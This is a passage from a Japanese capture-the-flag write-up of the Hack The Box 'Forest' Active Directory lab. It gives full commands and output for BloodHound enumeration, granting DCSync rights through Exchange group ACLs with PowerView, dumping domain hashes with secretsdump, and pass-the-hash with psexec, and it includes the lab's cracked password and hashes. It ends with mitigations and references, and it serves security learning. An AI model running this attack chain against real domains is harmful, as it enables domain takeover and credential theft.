人間の目では追いきれない複雑な権限委任の連鎖を可視化することが最大の強みです。
bloodhound-python で AD 情報を収集し、zip ファイルとして出力します。
bloodhound-python \
-u 'svc-alfresco' \
-p 's3rvice' \
-d htb.local \
-ns 10.129.35.121 \
-c All \
--zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (FOREST.htb.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Testing resolved hostname connectivity dead:beef::c9bc:73d9:2dc1:528f
INFO: Trying LDAP connection to dead:beef::c9bc:73d9:2dc1:528f
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 32 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 01M 18S
INFO: Compressing output into 20260428031939_bloodhound.zip

BloodHound の GUI で "Shortest Paths to Domain Admins" を確認すると、以下のような権限経路グラフが表示されます。
権限経路の読み解き
グラフから読み取れる権限の連鎖を整理すると、以下のようになります。
svc-alfresco
│
├─[MemberOf]──────────> Service Accounts
│ │
│ [MemberOf]
│ │
│ ▼
│ Privileged IT Accounts
│ │
│ [MemberOf]
│ │
│ ▼
│ Account Operators ──[GenericAll]──> Exchange Windows Permissions
│ │
│ [WriteDACL]
│ │
│ ▼
└──────────────────────────────────────────────────────────> HTB.LOCAL (Domain Object)
各エッジの意味を以下に解説します。
| エッジ (権限) | 意味 | 今回の悪用方法 |
|---|---|---|
MemberOf |
グループへの所属関係 | svc-alfresco → Service Accounts → Privileged IT Accounts → Account Operators と権限が継承される |
GenericAll |
対象オブジェクトへの完全制御権限 [6] | Account Operators の権限で Exchange Windows Permissions グループに任意のユーザーを追加できる |
WriteDACL |
対象オブジェクトの ACL を書き換える権限 |
Exchange Windows Permissions は HTB.LOCAL ドメインオブジェクトに WriteDACL を持つため、DCSync 権限を自身に付与できる |
なぜ Exchange が AD の DCSync 権限を持つのか
Microsoft Exchange は AD と深く統合されており、Exchange のインストール時にExchange Windows PermissionsグループへWriteDACL権限が自動的に付与されます。これは Exchange が AD オブジェクトを管理するために必要な設計ですが、攻撃者にとっては「Exchange 関連のグループに入れれば DCSync ができる」という悪用可能な経路になります。この問題は "Exchange-AD Privesc" として広く知られています [7]。
攻撃ステップ
Step 1 — PowerView の読み込み
PowerView.ps1 を Evil-WinRM 経由でアップロードし、ドット・ソーシングでセッションに展開します。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView.ps1
ドット・ソーシング (Dot Sourcing) とは
.(ドット+スペース) を先頭に付けてスクリプトを実行すると、スクリプト内で定義された関数・変数・エイリアスが現在のセッションのスコープに展開されます。通常の実行 (.\PowerView.ps1) では子プロセスに展開されセッション終了とともに消えますが、ドット・ソーシングであればAdd-DomainObjectAclなどのコマンドをその後も継続して呼び出せます。
Step 2 — Exchange Windows Permissions グループへの追加
Account Operators が持つ GenericAll 権限を利用して、svc-alfresco を Exchange Windows Permissions グループに追加します。
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
グループへの追加を確認します。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.
Step 3 — DCSync 権限の付与
svc-alfresco が Exchange Windows Permissions に所属したことで、WriteDACL 権限を使えるようになりました。PowerView の Add-DomainObjectAcl を用いて、svc-alfresco に DCSync 権限 (DS-Replication-Get-Changes-All) をドメインオブジェクトへ付与します。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco; $username = "htb\svc-alfresco"; $password = "s3rvice"; $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
DCSync とは
DCSync は、ドメインコントローラー間のレプリケーションに使われる MS-DRSR プロトコルを悪用し、DC に直接ログインすることなく NTDS.DIT に保存されているハッシュを取得する攻撃手法です [8]。DS-Replication-Get-ChangesとDS-Replication-Get-Changes-Allの 2 権限が付与されると実行可能になります。Mimikatz や Impacket のsecretsdump.pyがこのプロトコルを実装しています。
ハッシュダンプ — secretsdump.py
DCSync 権限が付与された svc-alfresco を使い、ドメイン全体のパスワードハッシュを取得します。
secretsdump.py svc-alfresco:s3rvice@10.129.35.122
Impacket v0.14.0.dev0+20260416.163315.5c681930 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
ハッシュ形式の読み方
出力フォーマットはユーザー名:RID:LMハッシュ:NTハッシュ:::です。LM ハッシュがaad3b435b51404eeaad3b435b51404eeの場合、これは LM ハッシュが実質無効化されていることを示す固定値で、認証には使いません。重要なのは NT ハッシュ (4 番目のフィールド) です。末尾の0x20f7エラーは一部のオブジェクト取得に失敗したことを示しますが、Administrator のハッシュは既に取得できています。
取得した Administrator の NT ハッシュ: 32693b11e6aa90eb43d32c72a07ceea6
Pass-the-Hash — psexec.py
Pass-the-Hash とは
Windows の NTLM 認証では、パスワードそのものではなく NT ハッシュを直接認証に使用できます。そのため、ハッシュさえ入手できれば平文パスワードを知らなくてもログインが可能です [9]。これを Pass-the-Hash (PtH) 攻撃と呼びます。
取得した Administrator の NT ハッシュを使い、psexec.py で SYSTEM 権限シェルを取得します。
python3 psexec.py administrator@10.129.35.122 -hashes :32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.14.0.dev0+20260416.163315.5c681930 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.35.122.....
[*] Found writable share ADMIN$
[*] Uploading file ICQshHie.exe
[*] Opening SVCManager on 10.129.35.122.....
[*] Creating service hBOg on 10.129.35.122.....
[*] Starting service hBOg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../..
C:\> cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
cd778e4b1e10315759f71e201b5356e4
🏁 root.txt 取得完了 — マシン攻略!
まとめと学習ポイント
攻略チェーン全体図
[偵察]
Nmap → AD 環境 (DC) を特定
│
▼
[ユーザー列挙]
enum4linux → NULL セッション許可 → ユーザーリスト取得
│ svc-alfresco の acb フラグに DONT_REQUIRE_PREAUTH を発見
▼
[ASREPRoasting]
GetNPUsers.py → svc-alfresco の AS-REP ハッシュ取得
│
▼
[パスワードクラック]
John the Ripper → s3rvice (1秒以内)
│
▼
[初期侵入]
evil-winrm → svc-alfresco としてシェル取得 → user.txt
│
▼
[情報収集]
bloodhound-python → AD グラフデータ収集
│
▼
[権限経路の発見]
BloodHound GUI → svc-alfresco → Service Accounts → Privileged IT Accounts
→ Account Operators → [GenericAll] → Exchange Windows Permissions
→ [WriteDACL] → HTB.LOCAL
│
▼
[権限昇格]
PowerView → Exchange Windows Permissions に svc-alfresco を追加
│ → WriteDACL で DCSync 権限を付与
▼
[ドメイン制圧]
secretsdump.py → Administrator の NT ハッシュ取得
│
▼
[Pass-the-Hash]
psexec.py → SYSTEM シェル → root.txt
脆弱性の根本原因と対策
| 攻撃手法 | 根本原因 | 対策 |
|---|---|---|
| NULL セッション情報漏洩 | 匿名アクセスへの制限が不十分 |
RestrictAnonymous レジストリ値を設定し、匿名列挙を制限する |
| ASREPRoasting |
svc-alfresco に DONT_REQUIRE_PREAUTH が設定されている |
事前認証を必須化する。どうしても必要な場合は強力なパスワードポリシーを適用する |
| 弱いパスワードポリシー | 複雑性無効・最小長 7 文字・ロックアウトなし | 複雑性を有効化、最小長を 12 文字以上に、ロックアウトポリシーを設定する |
| Exchange-AD Privesc | Exchange インストール時の過剰な ACL 付与 | Exchange の WriteDACL 権限を定期的に監査し、不要であれば削除する |
| DCSync | サービスアカウントへの不適切な権限委任連鎖 | 最小権限の原則を徹底し、BloodHound で定期的に権限経路を監査する |
参照文献
[1] Portcullis Labs. "enum4linux." https://labs.portcullis.co.uk/application/enum4linux/
[2] Will Schroeder (harmj0y). "Roasting AS-REPs." https://harmj0y.medium.com/roasting-as-reps-e6179a65216b
[3] Fortra. "Impacket — GetNPUsers.py." https://github.com/fortra/impacket
[4] Hackplayers. "Evil-WinRM." https://github.com/Hackplayers/evil-winrm
[5] BloodHoundAD. "BloodHound (Legacy)." https://github.com/BloodHoundAD/BloodHound
[6] SpecterOps. "An ACE Up the Sleeve: Designing Active Directory DACL Backdoors." https://specterops.io/assets/resources/an_ace_up_the_sleeve.pdf
[7] Dirk-jan Mollema. "Abusing Exchange: One API call away from Domain Admin." https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/
[8] Benjamin Delpy (gentilkiwi). "mimikatz — lsadump::dcsync." https://github.com/gentilkiwi/mimikatz
[9] MITRE ATT&CK. "Pass the Hash (T1550.002)." https://attack.mitre.org/techniques/T1550/002/